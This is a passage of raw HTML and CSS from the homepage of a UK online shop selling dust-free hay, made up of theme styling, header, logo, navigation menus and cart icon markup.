svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669657 .astra-mm-icon-label.icon-item-669657,  .ast-header-break-point .menu-item-669657 .astra-mm-icon-label.icon-item-669657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669657 .astra-mm-icon-label.icon-item-669657 svg,  .ast-header-break-point .menu-item-669657 .astra-mm-icon-label.icon-item-669657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669679 .astra-mm-icon-label.icon-item-669679,  .ast-header-break-point .menu-item-669679 .astra-mm-icon-label.icon-item-669679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669679 .astra-mm-icon-label.icon-item-669679 svg,  .ast-header-break-point .menu-item-669679 .astra-mm-icon-label.icon-item-669679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-669673 .astra-mm-icon-label.icon-item-669673,  .ast-header-break-point .menu-item-669673 .astra-mm-icon-label.icon-item-669673{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-669673 .astra-mm-icon-label.icon-item-669673 svg,  .ast-header-break-point .menu-item-669673 .astra-mm-icon-label.icon-item-669673 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template-default page page-id-543545 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-dustfreehay-child theme-astra woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-4.12.0 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-box-layout ast-inherit-site-logo-sticky astra-addon-4.12.0">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.dustfreehay.co.uk/" class="custom-logo-link" rel="home" aria-current="page"><img width="500" height="122" src="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/LogoMandy21-500x122.jpg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/LogoMandy21-500x122.jpg 500w, https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/LogoMandy21.jpg 767w" sizes="(max-width: 500px) 100vw, 500px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.dustfreehay.co.uk/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
												</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-543881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-543545 current_page_item menu-item-543881"><a href="https://www.dustfreehay.co.uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Home</span></a></li><li id="menu-item-658647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-658647"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-527973" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-527973"><a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large Bales 7kg</span></a></li>	<li id="menu-item-527983" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-527983"><a href="https://www.dustfreehay.co.uk/product/american-timothy/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Just American Timothy</span></a></li>	<li id="menu-item-544343" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-544343"><a href="https://www.dustfreehay.co.uk/product/five-hay/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Five Bale Packs</span></a></li>	<li id="menu-item-658635" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-658635"><a href="https://www.dustfreehay.co.uk/product/hay-box/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Boxs</span></a></li></ul>
</li><li id="menu-item-671829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-671829"><a aria-expanded="false" href="https://www.dustfreehay.co.uk/in-more-depth/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Good Read</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-658387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658387"><a href="https://www.dustfreehay.co.uk/in-more-depth/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Videos Pictures Info</span></a></li>	<li id="menu-item-670427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670427"><a href="https://www.dustfreehay.co.uk/review/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Reviews Hay</span></a></li>	<li id="menu-item-659081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659081"><a href="https://www.dustfreehay.co.uk/terms2/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQ</span></a></li>	<li id="menu-item-545371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545371"><a href="https://www.dustfreehay.co.uk/tracking/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Dispatch and Tracking</span></a></li></ul>
</li><li id="menu-item-579613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-579613"><a aria-expanded="false" href="https://www.dustfreehay.co.uk/my-account/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">My DFH</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-579615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579615"><a href="https://www.dustfreehay.co.uk/my-account/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">My account Hay</span></a></li>	<li id="menu-item-545717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545717"><a href="https://www.dustfreehay.co.uk/terms-condions/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Terms &#038; Conditions</span></a></li>	<li id="menu-item-556993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556993"><a href="https://www.dustfreehay.co.uk/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
													<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border ast-desktop-cart-flyout ast-menu-cart-fill">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.dustfreehay.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-cart "
							data-cart-total="0"
						><span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
												</div>
																</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.dustfreehay.co.uk/" class="custom-logo-link" rel="home" aria-current="page"><img width="500" height="122" src="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/LogoMandy21-500x122.jpg" class="custom-logo" alt="" decoding="async" srcset="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/LogoMandy21-500x122.jpg 500w, https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/LogoMandy21.jpg 767w" sizes="(max-width: 500px) 100vw, 500px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.dustfreehay.co.uk/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border ast-desktop-cart-flyout ast-menu-cart-fill">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.dustfreehay.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-cart "
							data-cart-total="0"
						><span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: MobileMenu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-669655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-543545 current_page_item menu-item-669655"><a href="https://www.dustfreehay.co.uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Home</span></a></li><li id="menu-item-669675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669675"><a href="https://www.dustfreehay.co.uk/in-more-depth/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">best rabbit hay online</span></a></li><li id="menu-item-669685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669685"><a href="https://www.dustfreehay.co.uk/tracking/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
